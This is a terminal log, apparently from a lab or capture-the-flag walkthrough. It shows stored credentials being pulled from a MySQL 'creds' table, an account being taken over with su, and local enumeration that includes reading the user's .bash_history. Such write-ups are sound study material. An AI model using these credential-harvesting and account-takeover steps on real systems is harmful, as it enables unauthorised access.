 mysql> select * from creds where name like 'dennis';
+-----+--------+---------------+
| id  | name   | password      |
+-----+--------+---------------+
| 101 | dennis | 7AUgWWQEiMPdqx |
+-----+--------+---------------+
1 row in set (0.00 sec)
mysql> exit
Bye
jason@skills-medium:~$ su dennis
Password:
dennis@skills-medium:/home/jason$ whoami
dennis
dennis@skills-medium:/home/jason$ id
uid=1001(dennis) gid=1001(dennis) groups=1001(dennis)
dennis@skills-medium:/home/jason$ cd /home/dennis
dennis@skills-medium:~$ ls -al
total 40
drwxr-xr-x 5 dennis dennis 4096 Mar 25  2022 .
drwxr-xr-x 4 root   root   4096 Feb 10  2022 ..
-rw------- 1 dennis dennis  143 Mar 25  2022 .bash_history
-rw-r--r-- 1 dennis dennis  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 dennis dennis 3771 Feb 25  2020 .bashrc
drwx------ 2 dennis dennis 4096 Feb 10  2022 .cache
drwx------ 3 dennis dennis 4096 Mar 25  2022 .config
-rw-r--r-- 1 dennis dennis  807 Feb 25  2020 .profile
drwx------ 2 dennis dennis 4096 Feb 10  2022 .ssh
-rw------- 1 dennis dennis  876 Feb 10  2022 .viminfo
dennis@skills-medium:~$ sudo -l
[sudo] password for dennis:
Sorry, user dennis may not run sudo on skills-medium.
dennis@skills-medium:~$ cat .bash_history
ssh-keygen -m PEM -t rsa
ls
cd
cd ..
cd
cd .ssh/
ls
cat id_rsa.pub > authorized_keys
vim authorized_keys